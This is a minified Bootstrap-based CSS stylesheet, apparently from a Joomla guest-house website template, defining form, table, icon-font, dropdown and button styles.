.input-append input[class*="span"],.input-append .uneditable-input[class*="span"],.input-prepend input[class*="span"],.input-prepend .uneditable-input[class*="span"],.row-fluid input[class*="span"],.row-fluid select[class*="span"],.row-fluid textarea[class*="span"],.row-fluid .uneditable-input[class*="span"],.row-fluid .input-prepend [class*="span"],.row-fluid .input-append [class*="span"]{display:inline-block}input,textarea,.uneditable-input{margin-left:0}.controls-row [class*="span"]+[class*="span"]{margin-left:20px}input.span12,textarea.span12,.uneditable-input.span12{width:926px}input.span11,textarea.span11,.uneditable-input.span11{width:846px}
input.span10,textarea.span10,.uneditable-input.span10{width:766px}input.span9,textarea.span9,.uneditable-input.span9{width:686px}input.span8,textarea.span8,.uneditable-input.span8{width:606px}input.span7,textarea.span7,.uneditable-input.span7{width:526px}input.span6,textarea.span6,.uneditable-input.span6{width:446px}input.span5,textarea.span5,.uneditable-input.span5{width:366px}input.span4,textarea.span4,.uneditable-input.span4{width:286px}input.span3,textarea.span3,.uneditable-input.span3{width:206px}input.span2,textarea.span2,.uneditable-input.span2{width:126px}input.span1,textarea.span1,.uneditable-input.span1{width:46px}.controls-row:before,.controls-row:after{display:table;content:"";line-height:0}.controls-row:after{clear:both}.controls-row [class*="span"],.row-fluid .controls-row [class*="span"]{float:left}.controls-row .checkbox[class*="span"],.controls-row .radio[class*="span"]{padding-top:5px}
input[disabled],select[disabled],textarea[disabled],input[readonly],select[readonly],textarea[readonly]{cursor:not-allowed;background-color:#eee}input[type="radio"][disabled],input[type="checkbox"][disabled],input[type="radio"][readonly],input[type="checkbox"][readonly]{background-color:transparent}.control-group.warning .control-label,.control-group.warning .help-block,.control-group.warning .help-inline{color:#c09853}.control-group.warning .checkbox,.control-group.warning .radio,.control-group.warning input,.control-group.warning select,.control-group.warning textarea{color:#c09853}.control-group.warning input,.control-group.warning select,.control-group.warning textarea{border-color:#c09853;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.control-group.warning input:focus,.control-group.warning select:focus,.control-group.warning textarea:focus{border-color:#a47e3c;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #dbc59e}
.control-group.warning .input-prepend .add-on,.control-group.warning .input-append .add-on{color:#c09853;background-color:#fcf8e3;border-color:#c09853}.control-group.error .control-label,.control-group.error .help-block,.control-group.error .help-inline{color:#b94a48}.control-group.error .checkbox,.control-group.error .radio,.control-group.error input,.control-group.error select,.control-group.error textarea{color:#b94a48}.control-group.error input,.control-group.error select,.control-group.error textarea{border-color:#b94a48;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.control-group.error input:focus,.control-group.error select:focus,.control-group.error textarea:focus{border-color:#953b39;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #d59392}.control-group.error .input-prepend .add-on,.control-group.error .input-append .add-on{color:#b94a48;background-color:#f2dede;border-color:#b94a48}.control-group.success .control-label,.control-group.success .help-block,.control-group.success .help-inline{color:#468847}.control-group.success .checkbox,.control-group.success .radio,.control-group.success input,.control-group.success select,.control-group.success textarea{color:#468847}.control-group.success input,.control-group.success select,.control-group.success textarea{border-color:#468847;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}
.control-group.success input:focus,.control-group.success select:focus,.control-group.success textarea:focus{border-color:#356635;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #7aba7b}.control-group.success .input-prepend .add-on,.control-group.success .input-append .add-on{color:#468847;background-color:#dff0d8;border-color:#468847}.control-group.info .control-label,.control-group.info .help-block,.control-group.info .help-inline{color:#3a87ad}.control-group.info .checkbox,.control-group.info .radio,.control-group.info input,.control-group.info select,.control-group.info textarea{color:#3a87ad}.control-group.info input,.control-group.info select,.control-group.info textarea{border-color:#3a87ad;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.control-group.info input:focus,.control-group.info select:focus,.control-group.info textarea:focus{border-color:#2d6987;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #7ab5d3}.control-group.info .input-prepend .add-on,.control-group.info .input-append .add-on{color:#3a87ad;background-color:#d9edf7;border-color:#3a87ad}
input:focus:invalid,textarea:focus:invalid,select:focus:invalid{color:#b94a48;border-color:#ee5f5b}input:focus:invalid:focus,textarea:focus:invalid:focus,select:focus:invalid:focus{border-color:#e9322d;box-shadow:0 0 6px #f8b9b7}.form-actions{padding:19px 20px 0;margin-top:20px;margin-bottom:20px;border-top:1px solid #e7e7e7}.form-actions:before,.form-actions:after{display:table;content:"";line-height:0}.form-actions:after{clear:both}.help-block,.help-inline{color:#8c8c8c}.help-block{display:block;margin-bottom:10px}.help-inline{display:inline-block;vertical-align:middle;padding-left:5px}.input-append,.input-prepend{display:inline-block;margin-bottom:10px;vertical-align:middle;font-size:0;white-space:nowrap}.input-append .icon-envelope,.input-prepend .icon-envelope{left:25%;right:0}.input-append input,.input-prepend input,.input-append select,.input-prepend select,.input-append .uneditable-input,.input-prepend .uneditable-input,.input-append .dropdown-menu,.input-prepend .dropdown-menu,.input-append .popover,.input-prepend .popover{font-size:13px}
.input-append input,.input-prepend input,.input-append select,.input-prepend select,.input-append .uneditable-input,.input-prepend .uneditable-input{position:relative;margin-bottom:0;vertical-align:top;border-radius:0}.input-append input:focus,.input-prepend input:focus,.input-append select:focus,.input-prepend select:focus,.input-append .uneditable-input:focus,.input-prepend .uneditable-input:focus{z-index:2}.input-append .add-on,.input-prepend .add-on{display:inline-block;width:auto;height:48px;min-width:16px;padding:0 5px;font-size:13px;font-weight:normal;line-height:48px;text-align:center;border:1px solid #e8e8e8}.input-append .add-on,.input-prepend .add-on,.input-append .btn,.input-prepend .btn,.input-append .btn-group>.dropdown-toggle,.input-prepend .btn-group>.dropdown-toggle{vertical-align:top;border-radius:0}.input-append .active,.input-prepend .active{background-color:#a9dba9;border-color:#46a546}.input-prepend .add-on,.input-prepend .btn{margin-right:-1px}.input-prepend .add-on:first-child,.input-prepend .btn:first-child{border-radius:0}
.input-prepend .btn{padding-left:25px;padding-right:25px}.input-append input,.input-append select,.input-append .uneditable-input{border-radius:0}.input-append input+.btn-group .btn:last-child,.input-append select+.btn-group .btn:last-child,.input-append .uneditable-input+.btn-group .btn:last-child{border-radius:0}.input-append .add-on:last-child,.input-append .btn:last-child,.input-append .btn-group:last-child>.dropdown-toggle{border-radius:0}.input-append .btn{padding-left:25px;padding-right:25px}.input-prepend.input-append input,.input-prepend.input-append select,.input-prepend.input-append .uneditable-input{border-radius:0}.input-prepend.input-append input+.btn-group .btn,.input-prepend.input-append select+.btn-group .btn,.input-prepend.input-append .uneditable-input+.btn-group .btn{border-radius:0}.input-prepend.input-append .add-on:first-child,.input-prepend.input-append .btn:first-child{margin-right:-1px;border-radius:0}.input-prepend.input-append .add-on:last-child,.input-prepend.input-append .btn:last-child{margin-left:-1px;border-radius:0}
.input-prepend.input-append .btn-group:first-child{margin-left:0}input.search-query{padding-right:14px;padding-left:14px;margin-bottom:0}.form-search .input-append .search-query,.form-search .input-prepend .search-query{border-radius:0}.form-search input,.form-inline input,.form-horizontal input,.form-search textarea,.form-inline textarea,.form-horizontal textarea,.form-search select,.form-inline select,.form-horizontal select,.form-search .help-inline,.form-inline .help-inline,.form-horizontal .help-inline,.form-search .uneditable-input,.form-inline .uneditable-input,.form-horizontal .uneditable-input,.form-search .input-prepend,.form-inline .input-prepend,.form-horizontal .input-prepend,.form-search .input-append,.form-inline .input-append,.form-horizontal .input-append{display:inline-block;margin-bottom:0;vertical-align:middle}.form-search .hide,.form-inline .hide,.form-horizontal .hide{display:none}.form-search label,.form-inline label,.form-search .btn-group,.form-inline .btn-group{display:inline-block}.form-search .input-append,.form-inline .input-append,.form-search .input-prepend,.form-inline .input-prepend{margin-bottom:0}
.form-search .radio,.form-search .checkbox,.form-inline .radio,.form-inline .checkbox{padding-left:0;margin-bottom:0;vertical-align:middle}.form-search .radio input[type="radio"],.form-search .checkbox input[type="checkbox"],.form-inline .radio input[type="radio"],.form-inline .checkbox input[type="checkbox"]{float:left;margin-right:3px;margin-left:0}.control-group{margin-bottom:10px}legend+.control-group{margin-top:20px;-webkit-margin-top-collapse:separate}.form-horizontal .control-group{margin-bottom:20px}.form-horizontal .control-group:before,.form-horizontal .control-group:after{display:table;content:"";line-height:0}.form-horizontal .control-group:after{clear:both}.form-horizontal .control-label{float:left;width:160px;padding-top:5px;text-align:right}.form-horizontal .controls{margin-left:180px}.form-horizontal .help-block{margin-bottom:0}.form-horizontal input+.help-block,.form-horizontal select+.help-block,.form-horizontal textarea+.help-block,.form-horizontal .uneditable-input+.help-block,.form-horizontal .input-prepend+.help-block,.form-horizontal .input-append+.help-block{margin-top:10px}.form-horizontal .form-actions{padding-left:180px}.form-horizontal.well .control-group{margin-bottom:0;margin-top:20px}.form-horizontal.well .control-group:first-child{margin-top:0}table{max-width:100%;background-color:transparent;border-collapse:collapse;border-spacing:0}.table,table.category{width:100%;margin-bottom:20px}.table th,table.category th,.table td,table.category td{padding:8px;line-height:1.7;text-align:left;vertical-align:top;border-top:1px solid #ddd}.table th,table.category th{background:#0a4cc7;color:#fff;font-weight:500;padding:15px 8px;text-align:center}.table th a,table.category th a{color:#fff;text-decoration:none}.table th a:hover,table.category th a:hover{text-decoration:underline}
.table tr:first-child td,table.category tr:first-child td{border-top:0}.table thead th,table.category thead th{vertical-align:bottom}.table caption+thead tr:first-child th,table.category caption+thead tr:first-child th,.table caption+thead tr:first-child td,table.category caption+thead tr:first-child td,.table colgroup+thead tr:first-child th,table.category colgroup+thead tr:first-child th,.table colgroup+thead tr:first-child td,table.category colgroup+thead tr:first-child td,.table thead:first-child tr:first-child th,table.category thead:first-child tr:first-child th,.table thead:first-child tr:first-child td,table.category thead:first-child tr:first-child td{border-top:0}.table tbody+tbody,table.category tbody+tbody{border-top:2px solid #ddd}.table .table,table.category .table{background-color:#fff}.table-condensed th,.table-condensed td{padding:4px 5px}.table-bordered{border-collapse:separate;border-radius:0}.table-bordered caption+thead tr:first-child th,.table-bordered caption+tbody tr:first-child th,.table-bordered caption+tbody tr:first-child td,.table-bordered colgroup+thead tr:first-child th,.table-bordered colgroup+tbody tr:first-child th,.table-bordered colgroup+tbody tr:first-child td,.table-bordered thead:first-child tr:first-child th,.table-bordered tbody:first-child tr:first-child th,.table-bordered tbody:first-child tr:first-child td{border-top:0}
.table-bordered thead:first-child tr:first-child>th:first-child,.table-bordered tbody:first-child tr:first-child>td:first-child,.table-bordered tbody:first-child tr:first-child>th:first-child{border-top-left-radius:0}.table-bordered thead:first-child tr:first-child>th:last-child,.table-bordered tbody:first-child tr:first-child>td:last-child,.table-bordered tbody:first-child tr:first-child>th:last-child{border-top-right-radius:0}.table-bordered thead:last-child tr:last-child>th:first-child,.table-bordered tbody:last-child tr:last-child>td:first-child,.table-bordered tbody:last-child tr:last-child>th:first-child,.table-bordered tfoot:last-child tr:last-child>td:first-child,.table-bordered tfoot:last-child tr:last-child>th:first-child{border-bottom-left-radius:0}.table-bordered thead:last-child tr:last-child>th:last-child,.table-bordered tbody:last-child tr:last-child>td:last-child,.table-bordered tbody:last-child tr:last-child>th:last-child,.table-bordered tfoot:last-child tr:last-child>td:last-child,.table-bordered tfoot:last-child tr:last-child>th:last-child{border-bottom-right-radius:0}
.table-bordered tfoot+tbody:last-child tr:last-child td:first-child{border-bottom-left-radius:0}.table-bordered tfoot+tbody:last-child tr:last-child td:last-child{border-bottom-right-radius:0}.table-bordered caption+thead tr:first-child th:first-child,.table-bordered caption+tbody tr:first-child td:first-child,.table-bordered colgroup+thead tr:first-child th:first-child,.table-bordered colgroup+tbody tr:first-child td:first-child{border-top-left-radius:0}.table-bordered caption+thead tr:first-child th:last-child,.table-bordered caption+tbody tr:first-child td:last-child,.table-bordered colgroup+thead tr:first-child th:last-child,.table-bordered colgroup+tbody tr:first-child td:last-child{border-top-right-radius:0}.table-striped tbody>tr:nth-child(odd)>td,.table-striped tbody>tr:nth-child(odd)>th{background-color:#f8f8f8}.table-hover tbody tr:hover>td,.table-hover tbody tr:hover>th{background-color:#f8f8f8}table td[class*="span"],table th[class*="span"],.row-fluid table td[class*="span"],.row-fluid table th[class*="span"]{display:table-cell;float:none;margin-left:0}
.table td.span1,.table th.span1{float:none;width:44px;margin-left:0}.table td.span2,.table th.span2{float:none;width:124px;margin-left:0}.table td.span3,.table th.span3{float:none;width:204px;margin-left:0}.table td.span4,.table th.span4{float:none;width:284px;margin-left:0}.table td.span5,.table th.span5{float:none;width:364px;margin-left:0}.table td.span6,.table th.span6{float:none;width:444px;margin-left:0}.table td.span7,.table th.span7{float:none;width:524px;margin-left:0}.table td.span8,.table th.span8{float:none;width:604px;margin-left:0}.table td.span9,.table th.span9{float:none;width:684px;margin-left:0}.table td.span10,.table th.span10{float:none;width:764px;margin-left:0}.table td.span11,.table th.span11{float:none;width:844px;margin-left:0}.table td.span12,.table th.span12{float:none;width:924px;margin-left:0}.table tbody tr.success>td{background-color:#dff0d8}.table tbody tr.error>td{background-color:#f2dede}.table tbody tr.warning>td{background-color:#fcf8e3}.table tbody tr.info>td{background-color:#d9edf7}
.table-hover tbody tr.success:hover>td{background-color:#d0e9c6}.table-hover tbody tr.error:hover>td{background-color:#ebcccc}.table-hover tbody tr.warning:hover>td{background-color:#faf2cc}.table-hover tbody tr.info:hover>td{background-color:#c4e3f3}@font-face{font-family:'Glyphicons Halflings';src:url('/templates/jm-guest-house/css/../../../plugins/system/ef4_jmframework/includes/assets/template/bootstrap/fonts/glyphicons-halflings-regular.eot');src:url('/templates/jm-guest-house/css/../../../plugins/system/ef4_jmframework/includes/assets/template/bootstrap/fonts/glyphicons-halflings-regular.eot?#iefix') format('embedded-opentype'),url('/templates/jm-guest-house/css/../../../plugins/system/ef4_jmframework/includes/assets/template/bootstrap/fonts/glyphicons-halflings-regular.woff') format('woff'),url('/templates/jm-guest-house/css/../../../plugins/system/ef4_jmframework/includes/assets/template/bootstrap/fonts/glyphicons-halflings-regular.ttf') format('truetype'),url('/templates/jm-guest-house/css/../../../plugins/system/ef4_jmframework/includes/assets/template/bootstrap/fonts/glyphicons-halflings-regular.svg#glyphicons_halflingsregular') format('svg')}[class^="icon-"],[class*=" icon-"]{position:relative;top:1px;display:inline-block;font-family:'Glyphicons Halflings';font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}[class^="icon-"].disabled,[class*=" icon-"].disabled{font-weight:normal}
.icon-asterisk:before{content:"\2a"}.icon-plus:before{content:"\2b"}.icon-euro:before,.icon-eur:before{content:"\20ac"}.icon-minus:before{content:"\2212"}.icon-cloud:before{content:"\2601"}.icon-envelope:before{content:"\2709"}.icon-pencil:before{content:"\270f"}.icon-glass:before{content:"\e001"}.icon-music:before{content:"\e002"}.icon-search:before{content:"\e003"}.icon-heart:before{content:"\e005"}.icon-star:before{content:"\e006"}.icon-star-empty:before{content:"\e007"}.icon-user:before{content:"\e008"}.icon-film:before{content:"\e009"}.icon-th-large:before{content:"\e010"}
.icon-th:before{content:"\e011"}.icon-th-list:before{content:"\e012"}.icon-ok:before{content:"\e013"}.icon-cancel:before,.icon-remove:before{content:"\e014"}.icon-zoom-in:before{content:"\e015"}.icon-zoom-out:before{content:"\e016"}.icon-off:before{content:"\e017"}.icon-signal:before{content:"\e018"}.icon-cog:before{content:"\e019"}.icon-trash:before{content:"\e020"}.icon-home:before{content:"\e021"}.icon-copy:before,.icon-file-add:before,.icon-file:before{content:"\e022"}.icon-time:before{content:"\e023"}.icon-road:before{content:"\e024"}.icon-download-alt:before{content:"\e025"}
.icon-download:before{content:"\e026"}.icon-upload:before{content:"\e027"}.icon-archive:before,.icon-inbox:before{content:"\e028"}.icon-play-circle:before{content:"\e029"}.icon-repeat:before{content:"\e030"}.icon-refresh:before{content:"\e031"}.icon-list-alt:before{content:"\e032"}.icon-lock:before{content:"\e033"}.icon-flag:before{content:"\e034"}.icon-headphones:before{content:"\e035"}.icon-volume-off:before{content:"\e036"}.icon-volume-down:before{content:"\e037"}.icon-volume-up:before{content:"\e038"}.icon-qrcode:before{content:"\e039"}.icon-barcode:before{content:"\e040"}
.icon-tag:before{content:"\e041"}.icon-tags:before{content:"\e042"}.icon-book:before{content:"\e043"}.icon-bookmark:before{content:"\e044"}.icon-print:before{content:"\e045"}.icon-camera:before{content:"\e046"}.icon-font:before{content:"\e047"}.icon-bold:before{content:"\e048"}.icon-italic:before{content:"\e049"}.icon-text-height:before{content:"\e050"}.icon-text-width:before{content:"\e051"}.icon-align-left:before{content:"\e052"}.icon-align-center:before{content:"\e053"}.icon-align-right:before{content:"\e054"}.icon-align-justify:before{content:"\e055"}.icon-list:before{content:"\e056"}.icon-indent-left:before{content:"\e057"}.icon-indent-right:before{content:"\e058"}.icon-facetime-video:before{content:"\e059"}.icon-picture:before{content:"\e060"}.icon-map-marker:before{content:"\e062"}.icon-adjust:before{content:"\e063"}.icon-tint:before{content:"\e064"}.icon-edit:before{content:"\e065"}
.icon-share:before{content:"\e066"}.icon-check:before{content:"\e067"}.icon-move:before{content:"\e068"}.icon-step-backward:before{content:"\e069"}.icon-fast-backward:before{content:"\e070"}.icon-backward:before{content:"\e071"}.icon-play:before{content:"\e072"}.icon-pause:before{content:"\e073"}.icon-stop:before{content:"\e074"}.icon-forward:before{content:"\e075"}.icon-fast-forward:before{content:"\e076"}.icon-step-forward:before{content:"\e077"}.icon-eject:before{content:"\e078"}.icon-chevron-left:before{content:"\e079"}.icon-chevron-right:before{content:"\e080"}.icon-plus-sign:before{content:"\e081"}
.icon-minus-sign:before{content:"\e082"}.icon-remove-sign:before{content:"\e083"}.icon-ok-sign:before{content:"\e084"}.icon-question-sign:before{content:"\e085"}.icon-info-sign:before{content:"\e086"}.icon-screenshot:before{content:"\e087"}.icon-remove-circle:before{content:"\e088"}.icon-ok-circle:before{content:"\e089"}.icon-ban-circle:before{content:"\e090"}.icon-arrow-left:before{content:"\e091"}.icon-arrow-right:before{content:"\e092"}.icon-arrow-up:before{content:"\e093"}.icon-arrow-down:before{content:"\e094"}.icon-share-alt:before{content:"\e095"}.icon-resize-full:before{content:"\e096"}
.icon-resize-small:before{content:"\e097"}.icon-exclamation-sign:before{content:"\e101"}.icon-gift:before{content:"\e102"}.icon-leaf:before{content:"\e103"}.icon-fire:before{content:"\e104"}.icon-eye:before,.icon-eye-open:before{content:"\e105"}.icon-eye-close:before{content:"\e106"}.icon-warning-sign:before{content:"\e107"}.icon-plane:before{content:"\e108"}.icon-calendar:before{content:"\e109"}.icon-random:before{content:"\e110"}.icon-comment:before{content:"\e111"}.icon-magnet:before{content:"\e112"}.icon-chevron-up:before{content:"\e113"}.icon-chevron-down:before{content:"\e114"}
.icon-retweet:before{content:"\e115"}.icon-shopping-cart:before{content:"\e116"}.icon-folder-close:before{content:"\e117"}.icon-folder-open:before{content:"\e118"}.icon-resize-vertical:before{content:"\e119"}.icon-resize-horizontal:before{content:"\e120"}.icon-hdd:before{content:"\e121"}.icon-bullhorn:before{content:"\e122"}.icon-bell:before{content:"\e123"}.icon-certificate:before{content:"\e124"}.icon-thumbs-up:before{content:"\e125"}.icon-thumbs-down:before{content:"\e126"}.icon-hand-right:before{content:"\e127"}.icon-hand-left:before{content:"\e128"}.icon-hand-up:before{content:"\e129"}
.icon-hand-down:before{content:"\e130"}.icon-circle-arrow-right:before{content:"\e131"}.icon-circle-arrow-left:before{content:"\e132"}.icon-circle-arrow-up:before{content:"\e133"}.icon-circle-arrow-down:before{content:"\e134"}.icon-globe:before{content:"\e135"}.icon-wrench:before{content:"\e136"}.icon-tasks:before{content:"\e137"}.icon-filter:before{content:"\e138"}.icon-briefcase:before{content:"\e139"}.icon-fullscreen:before{content:"\e140"}.icon-dashboard:before{content:"\e141"}.icon-paperclip:before{content:"\e142"}.icon-heart-empty:before{content:"\e143"}.icon-link:before{content:"\e144"}
.icon-phone:before{content:"\e145"}.icon-pushpin:before{content:"\e146"}.icon-usd:before{content:"\e148"}.icon-gbp:before{content:"\e149"}.icon-sort:before{content:"\e150"}.icon-sort-by-alphabet:before{content:"\e151"}.icon-sort-by-alphabet-alt:before{content:"\e152"}.icon-sort-by-order:before{content:"\e153"}.icon-sort-by-order-alt:before{content:"\e154"}.icon-sort-by-attributes:before{content:"\e155"}.icon-sort-by-attributes-alt:before{content:"\e156"}.icon-unchecked:before{content:"\e157"}.icon-expand:before{content:"\e158"}.icon-collapse-down:before{content:"\e159"}.icon-collapse-up:before{content:"\e160"}
.icon-log-in:before{content:"\e161"}.icon-flash:before{content:"\e162"}.icon-log-out:before{content:"\e163"}.icon-new-window:before{content:"\e164"}.icon-record:before{content:"\e165"}.icon-save:before{content:"\e166"}.icon-open:before{content:"\e167"}.icon-saved:before{content:"\e168"}.icon-import:before{content:"\e169"}.icon-export:before{content:"\e170"}.icon-send:before{content:"\e171"}.icon-floppy-disk:before{content:"\e172"}.icon-floppy-saved:before{content:"\e173"}.icon-floppy-remove:before{content:"\e174"}.icon-floppy-save:before{content:"\e175"}.icon-floppy-open:before{content:"\e176"}
.icon-credit-card:before{content:"\e177"}.icon-transfer:before{content:"\e178"}.icon-cutlery:before{content:"\e179"}.icon-header:before{content:"\e180"}.icon-compressed:before{content:"\e181"}.icon-earphone:before{content:"\e182"}.icon-phone-alt:before{content:"\e183"}.icon-tower:before{content:"\e184"}.icon-stats:before{content:"\e185"}.icon-sd-video:before{content:"\e186"}.icon-hd-video:before{content:"\e187"}.icon-subtitles:before{content:"\e188"}.icon-sound-stereo:before{content:"\e189"}.icon-sound-dolby:before{content:"\e190"}.icon-sound-5-1:before{content:"\e191"}
.icon-sound-6-1:before{content:"\e192"}.icon-sound-7-1:before{content:"\e193"}.icon-copyright-mark:before{content:"\e194"}.icon-registration-mark:before{content:"\e195"}.icon-cloud-download:before{content:"\e197"}.icon-cloud-upload:before{content:"\e198"}.icon-tree-conifer:before{content:"\e199"}.icon-tree-deciduous:before{content:"\e200"}.icon-white,.nav-pills>.active>a>[class^="icon-"],.nav-pills>.active>a>[class*=" icon-"],.nav-list>.active>a>[class^="icon-"],.nav-list>.active>a>[class*=" icon-"],.navbar-inverse .nav>.active>a>[class^="icon-"],.navbar-inverse .nav>.active>a>[class*=" icon-"],.dropdown-menu>li>a:hover>[class^="icon-"],.dropdown-menu>li>a:focus>[class^="icon-"],.dropdown-menu>li>a:hover>[class*=" icon-"],.dropdown-menu>li>a:focus>[class*=" icon-"],.dropdown-menu>.active>a>[class^="icon-"],.dropdown-menu>.active>a>[class*=" icon-"],.dropdown-submenu:hover>a>[class^="icon-"],.dropdown-submenu:focus>a>[class^="icon-"],.dropdown-submenu:hover>a>[class*=" icon-"],.dropdown-submenu:focus>a>[class*=" icon-"]{color:#fff}
.dropup,.dropdown{position:relative}.dropdown-toggle:active,.open .dropdown-toggle{outline:0}.btn.dropdown-toggle+.dropdown-menu{margin:0}.btn.dropdown-toggle+.dropdown-menu [class^="icon-"],.btn.dropdown-toggle+.dropdown-menu [class*=" icon-"]{margin-right:10px}.caret{display:inline-block;width:0;height:0;vertical-align:top;border-right:4px solid transparent;border-left:4px solid transparent;content:"";border-top:4px solid #fff}.btn:hover .caret,.btn:focus .caret,.btn .active .caret{border-top:4px solid #0a4cc7}.dropdown .caret{margin-top:8px;margin-left:2px}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;list-style:none;background-color:#fff;border:1px solid #ccc;border:1px solid #e7e7e7;border-radius:0;-webkit-background-clip:padding-box;-moz-background-clip:padding;background-clip:padding-box}.dropdown-menu.pull-right{right:0;left:auto}
.dropdown-menu .divider{height:1px;margin:9px 1px;overflow:hidden;background-color:#e7e7e7;border-bottom:1px solid #fff}.dropdown-menu>li{background:none;padding:0}.dropdown-menu>li>a{display:block;padding:3px 20px;clear:both;font-weight:normal;line-height:20px;color:#666;white-space:nowrap;text-decoration:none}.dropdown-menu>li>a:hover,.dropdown-menu>li>a:focus,.dropdown-submenu:hover>a,.dropdown-submenu:focus>a{text-decoration:none;color:#fff;background:#0a4cc7}.dropdown-menu>.active>a,.dropdown-menu>.active>a:hover,.dropdown-menu>.active>a:focus{color:#fff;text-decoration:none;outline:0;background:#0a4cc7}.dropdown-menu>.disabled>a:hover,.dropdown-menu>.disabled>a:focus{text-decoration:none;background-color:transparent;background-image:none;cursor:default}.open>.dropdown-menu{display:block}.dropdown-backdrop{position:fixed;left:0;right:0;bottom:0;top:0;z-index:990}.pull-right>.dropdown-menu{right:0;left:auto}.dropup .caret,.navbar-fixed-bottom .dropdown .caret{border-top:0 !important;border-bottom:4px solid #fff;content:""}
.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:1px}.dropdown-submenu{position:relative}.dropdown-submenu>.dropdown-menu{top:0;left:100%;margin-top:-6px;margin-left:-1px;border-radius:0}.dropdown-submenu:hover>.dropdown-menu{display:block}.dropup .dropdown-submenu>.dropdown-menu{top:auto;bottom:0;margin-top:0;margin-bottom:-2px;border-radius:0}.dropdown-submenu>a:after{display:block;content:" ";float:right;width:0;height:0;border-color:transparent;border-style:solid;border-width:5px 0 5px 5px;border-left-color:#ccc;margin-top:5px;margin-right:-10px}.dropdown-submenu:hover>a:after{border-left-color:#fff}.dropdown-submenu.pull-left{float:none}.dropdown-submenu.pull-left>.dropdown-menu{left:-100%;margin-left:10px;border-radius:0}.dropdown .dropdown-menu .nav-header{padding-left:20px;padding-right:20px}.typeahead{z-index:1051;margin-top:2px;border-radius:0}.well{min-height:20px;padding:19px;margin-bottom:20px;background-color:#f3f3f3;border:1px solid rgba(0,0,0,0.05);border-radius:0}
.well blockquote{border-color:#ddd;border-color:rgba(0,0,0,0.15)}.well-large{padding:24px;border-radius:0}.well-small{padding:9px;border-radius:0}.fade{opacity:0;-webkit-transition:opacity .15s linear;transition:opacity .15s linear}.fade.in{opacity:1}.collapse{position:relative;height:0;overflow:hidden;-webkit-transition:height .35s ease;transition:height .35s ease}.collapse.in{height:auto}.close{float:right;font-size:20px;font-weight:bold;line-height:20px;color:#000;text-shadow:0 1px 0 #fff;opacity:.2}.close:hover,.close:focus{color:#000;text-decoration:none;cursor:pointer;opacity:.4}button.close{padding:0;cursor:pointer;background:transparent;border:0;-webkit-appearance:none}.btn{display:inline-block;margin-bottom:0;text-align:center;vertical-align:middle;cursor:pointer;line-height:20px;text-decoration:none;border-radius:2px;border:2px solid #0a4cc7;background:#0a4cc7;box-sizing:border-box;font-family:inherit;font-size:12px;font-weight:400;padding:13px 50px;height:auto;color:#fff;text-transform:uppercase}.btn:hover,.btn:focus,.btn:active{text-decoration:none;-webkit-transition:all .2s ease-in;transition:all .2s ease-in;color:#0a4cc7;background:transparent}
.btn:focus{outline:thin dotted #333;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.btn.active,.btn:active{outline:0}.btn.disabled,.btn[disabled]{cursor:default;opacity:.65}a.button,input.button,button.button,input[type="submit"],button[type="submit"],input[type="reset"],button[type="reset"]{display:inline-block;margin-bottom:0;text-align:center;vertical-align:middle;cursor:pointer;line-height:20px;text-decoration:none;border-radius:2px;border:2px solid #0a4cc7;background:#0a4cc7;box-sizing:border-box;font-family:inherit;font-size:12px;font-weight:400;padding:13px 50px;height:auto;color:#fff;text-transform:uppercase}a.button:hover .caret,input.button:hover .caret,button.button:hover .caret,input[type="submit"]:hover .caret,button[type="submit"]:hover .caret,input[type="reset"]:hover .caret,button[type="reset"]:hover .caret,a.button:focus .caret,input.button:focus .caret,button.button:focus .caret,input[type="submit"]:focus .caret,button[type="submit"]:focus .caret,input[type="reset"]:focus .caret,button[type="reset"]:focus .caret,a.button .active .caret,input.button .active .caret,button.button .active .caret,input[type="submit"] .active .caret,button[type="submit"] .active .caret,input[type="reset"] .active .caret,button[type="reset"] .active .caret{border-top:4px solid #0a4cc7}
a.button:hover,input.button:hover,button.button:hover,input[type="submit"]:hover,button[type="submit"]:hover,input[type="reset"]:hover,button[type="reset"]:hover,a.button:focus,input.button:focus,button.button:focus,input[type="submit"]:focus,button[type="submit"]:focus,input[type="reset"]:focus,button[type="reset"]:focus,a.button:active,input.button:active,button.button:active,input[type="submit"]:active,button[type="submit"]:active,input[type="reset"]:active,button[type="reset"]:active{text-decoration:none;-webkit-transition:all .2s ease-in;transition:all .2s ease-in;color:#0a4cc7;background:transparent}a.button:focus,input.button:focus,button.button:focus,input[type="submit"]:focus,button[type="submit"]:focus,input[type="reset"]:focus,button[type="reset"]:focus{outline:thin dotted #333;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}
a.button.active,input.button.active,button.button.active,input[type="submit"].active,button[type="submit"].active,input[type="reset"].active,button[type="reset"].active,a.button:active,input.button:active,button.button:active,input[type="submit"]:active,button[type="submit"]:active,input[type="reset"]:active,button[type="reset"]:active{outline:0}a.button.disabled,input.button.disabled,button.button.disabled,input[type="submit"].disabled,button[type="submit"].disabled,input[type="reset"].disabled,button[type="reset"].disabled,a.button[disabled],input.button[disabled],button.button[disabled],input[type="submit"][disabled],button[type="submit"][disabled],input[type="reset"][disabled],button[type="reset"][disabled]{cursor:default;opacity:.65}
